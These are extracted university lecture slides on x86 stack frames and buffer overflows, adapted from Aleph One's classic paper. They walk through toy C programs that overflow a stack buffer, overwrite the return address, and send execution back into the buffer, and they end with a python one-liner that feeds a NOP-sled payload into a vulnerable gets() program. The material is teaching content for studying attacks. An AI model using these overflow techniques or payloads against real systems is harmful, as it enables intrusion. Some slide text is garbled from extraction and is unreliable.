
Lecture 03 – Control Flow

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CS 487 – Fall 2017
Adapted from Michael Bailey's ECE 422

Outline

- Computer
 - CPU
 - Instructions
- The Stack (x86)
 - What is a stack
 - How it is used by programs
 - Technical details
- Attacks
- Buffer overflows
- Adapted from Aleph One's "Smashing the Stack for Fun and Profit"

"Insecurity"?



Why Study Attacks?


- Identify vulnerabilities so they can be fixed.
- Create incentives for vendors to be careful.
- Learn about new classes of threats.
 - Determine what we need to defend against.
 - Help designers build stronger systems.
 - Help users more accurately evaluate risk.


```
static OSStatus
SSLVerifySignedServerKeyExchange(SSLContext *ctx, bool isRsa, SSLBuffer signedParams,
                  uint8_t *signature, UInt16 signatureLen)
         OSStatus
                       err;
         if ((err = SSLHashSHA1.update(&hashCtx, &serverRandom)) != 0)
                   goto fail;
         if ((err = SSLHashSHA1.update(&hashCtx, &signedParams)) != 0)
                   goto fail;
                   goto fail;
         if ((err = SSLHashSHA1.final(&hashCtx, &hashOut)) != 0)
                   goto fail;
fail:
          SSLFreeBuffer(&signedHashes);
         SSLFreeBuffer(&hashCtx);
         return err;
```


example.c


```
void foo(int a, int b) {
    char buf1[10];
}


void main() {
    foo(3,6);
}
```














C stack frames (x86 specific)


Grows toward lower address

Starts ~end of VA space

Two related registers

%ESP - Stack Pointer

%EBP - Frame Pointer



example.c

```
void foo(int a, int b) {
    char buf1[16];
}
int main() {
    foo(3,6);
}
```

```
main:
  pushl %ebp
  movl %esp, %ebp
  subl $8, %esp
  movl $6, 4(%esp)
  movl $3, (%esp)
  call foo
  leave
  ret
prev FP
```

```
push1 %ebp
mov1 %esp, %ebp
sub1 $8, %esp
mov1 $6, 4(%esp)
mov1 $3, (%esp)
call foo
leave
ret
```

```
main:
  pushl %ebp
  movl %esp, %ebp
  subl $8, %esp
  movl $6, 4(%esp)
  movl $3, (%esp)
  call foo
  leave
```

ret

prev FP

```
push1 %ebp
mov1 %esp, %ebp
sub1 $8, %esp
mov1 $6, 4(%esp)
mov1 $3, (%esp)
call foo
leave
ret

### Prev FP
```

```
pushl %ebp
movl %esp, %ebp
subl $16, %esp
leave
ret


gray


main FP
return


for a street for a stre
```


```
foo:
```


```
pushl %ebp
movl %esp, %ebp
subl $16, %esp
leave
ret
```

















```
main:
 pushl %ebp
 movl %esp, %ebp
  subl $8, %esp
 movl $6, 4(%esp)
 movl $3, (%esp)
  call foo
  leave
                          prev FP
         mov %ebp, %esp
 ret
         pop %ebp
```

```
main:
 pushl %ebp
 movl %esp, %ebp
 subl $8, %esp
 movl $6, 4(%esp)
 movl $3, (%esp)
  call foo
  leave
         mov %ebp, %esp
 ret
         pop %ebp
```

```
void foo(char *str) {
    char buffer[16];
    strcpy(buffer, str);
}
int main() {
    char buf[256];
    memset(buf, 'A', 255);
    buf[255] = '\x00';
    foo(buf);
}
```

```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  foo(buf);
```

```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
}
int main() {
   char buf[256];
   memset(buf, 'A', 255);
   buf[255] = '\x00';
   foo(buf);
}
AAAAAAA...

prev FP
```

```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
}

int main() {
   char buf[256];
   memset(buf, 'A', 255);
   buf[255] = '\x00';
   foo(buf);
}
AAAAAAA...

prev FP
```

```
void foo(char *str) {
    char buffer[16];
    strcpy(buffer, str);
}


main FP

return

int main() {
    char buf[256];
    memset(buf, 'A', 255);
    buf[255] = '\x00';
    foo(buf);
}
AAAAAAA...

prev FP
```

```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  foo(buf);
```



```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
}
int main() {
   char buf[256];
   memset(buf, 'A', 255);
   buf[255] = '\x00';
   foo(buf);
}
```

AAAAAA... 0x41414141 0x41414141 0x41414141 AAAAAA... prev FP

```
void foo(char *str) {
                             AAAAAA...
   char buffer[16];
                            0x41414141
    mov %ebp, %esp
    pop %ebp
                            0x41414141
    ret
                            0x41414141
 char buf[256];
 memset(buf, 'A', 255);
                              AAAAAA...
 buf[255] = '\x00';
 foo(buf);
                              prev FP
```

```
void foo(char *str) {
                              AAAAA...
   char buffer[16];
                             0x41414141
    mov %ebp, %esp
                             0x41414141
    ret
                             0x41414141
 char buf[256];
 memset(buf, 'A', 255);
                              AAAAAA...
 buf[255] = '\x00';
 foo(buf);
                              prev FP
```

```
void foo(char *str) {
                              AAAAA
   char buffer[16];
    mov %ebp, %esp
                            0x41414141
    pop %ebp
                            0x41414141
    ret
                            0x41414141
 char buf[256];
 memset(buf, 'A', 255);
                             AAAAAA...
 buf[255] = '\x00';
 foo(buf);
                              prev FP
```

```
void foo(char *str) {
                              AAAAA...
   char buffer[16];
    mov %ebp, %esp
                             0x41414141
                             0x41414141
    ret
                             0x41414141
 char buf[256];
 memset(buf, 'A', 255);
                              AAAAAA...
 buf[255] = '\x00';
 foo(buf);
                              prev FP
```

%eip = 0x41414141

AAAAAA...

???

0x41414141

0x41414141

AAAAAAA...

?←

prev FP

Buffer overflow FTW

- Success! Program crashed!
- Can we do better?
 - Yes
 - How?

```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  ((int*)buf)[5] = (int)buf;
  foo(buf);
```

```
void foo(char *str) {
                              AAAAAA...
   char buffer[16];
   strcpy(buffer, str);
                             0x41414141
                                  buf
int main() {
                             0x41414141
  char buf[256];
 memset(buf, 'A', 255);
                               AAAAAA.
 buf[255] = '\x00';
 ((int*)buf)[5] = (int)buf;
                               prev FP
 foo(buf);
```

```
void foo(char *str) {
                              AAAAAA
   char buffer[16];
                             0x41414141
    mov %ebp, %esp
                                 buf
    ret
                             0x41414141
 char buf[256];
 memset(buf, 'A', 255);
                              AAAAAA.
 buf[255] = '\x00';
 ((int*)buf)[5] = (int)buf;
                              prev FP
 foo(buf);
```

```
void foo(char *str) {
                              AAAAAA
   char buffer[16];
                             0x41414141
    mov %ebp, %esp
    pop %ebp
                                 buf
    ret
                             0x41414141
 char buf[256];
 memset(buf, 'A', 255);
                              AAAAAA..
 buf[255] = '\x00';
 ((int*)buf)[5] = (int)buf;
                              prev FP
 foo(buf);
```

```
void foo(char *str) {
                              AAAAAA
   char buffer[16];
    mov %ebp, %esp
                             0x41414141
                                 buf
    ret
                             0x41414141
 char buf[256];
 memset(buf, 'A', 255);
                              AAAAAA..
 buf[255] = '\x00';
 ((int*)buf)[5] = (int)buf;
                              prev FP
 foo(buf);
```

What's the Use?

- If you control the source?
- If you run the program?
- If you control the inputs?

(slightly) more realistic vulnerability

```
int main()
{
    char buffer[100];
    printf("Enter name: ");
    gets(buffer);
    printf("Hello, %s!\n", buffer);
}
```

(slightly) more realistic vulnerability

```
int main()
{
    char buffer[100];
    printf("Enter name: ");
    gets(buffer);
    printf("Hello, %s!\n", buffer);
}

python -c "print '\x90'*110 + \
    '\xeb\xfe' + '\x00\xd0\xff\xff'" | \
    ./a.out
```